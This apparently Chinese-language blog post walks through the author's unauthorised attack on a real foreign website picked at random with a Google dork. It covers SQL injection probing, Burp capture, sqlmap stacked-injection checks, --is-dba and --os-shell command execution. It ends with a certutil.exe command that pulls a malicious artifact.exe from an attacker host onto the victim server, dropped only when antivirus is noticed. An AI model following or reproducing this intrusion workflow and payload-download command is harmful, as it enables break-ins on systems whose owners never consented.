0x00:寻找漏洞点

某天闲着无聊用谷歌语法inurl:aspx?id=找到一个国外的某个站点。功能点比较简单只有一个User ID:

0x01:检测功能点

由于只有搜索框我们先来一个单引号看他是否报错报。

我们发现报错了单引号,我们再来一个单引号测试一下看看能不能回显,页面正常。

我们发现随便输入点内容网站回显正常提示xxxx。说明有可能存在sql注入,我们继续往下看。

0x02:信息收集

这里利用火狐浏览器的WAppalyzer插件看了一下网站信息。IIS版本为7.5有文件上传IIS解析漏洞。

下面是用在线网站探查到的端口情况,还开一个1433端口。

0x03:Burp抓包+sqlmap检测

既然刚才前面的输入框会引起报错有可能存在sql注入那我是否可以考虑抓个数据包放到sqlmap里面跑跑看能不能跑出一些关键信息。下面利用Burp抓到包然后保存为x.txt。这里们加*号就是指定注入点。



放到sqlmap里面,已经提示可以注入。

我们继续往下看,下面是注入点。

有堆叠注入我们看看堆叠可以直接sqlmap --is-dba 看看是不是管理员权限如果我们可以利用sqlmap –-os-shelll 直接写入木马 拿到webshell或者反弹shell直接

这里看到dba的权限为True代表有机会写入一句话从而获取到也给低权限的shell。

这里可以直接sqlmap –os-shell,当出现os-shell的时候代表成功。

我们输入一条ipconfig简单命令看看能不能执行成功。然后判断目标是否出网!如果不出网那传木马上去就扯犊子了,可以选择传webshell。

我们可以看到命令可以执行

接下可以使用certutil.exe去接收一个恶意的文件。

命令certutil.exe -urlcache -split -f http:

//192.168.163.128:8080/artifact.exe c:artifact.exe // c:artifact.exe是保存路径

这条命令远程下载文件木马保存到受害机上去

先查看一下当前的进程。

然后使用在线的杀毒识别。结果发现还真有防护,就此放弃。。。。。。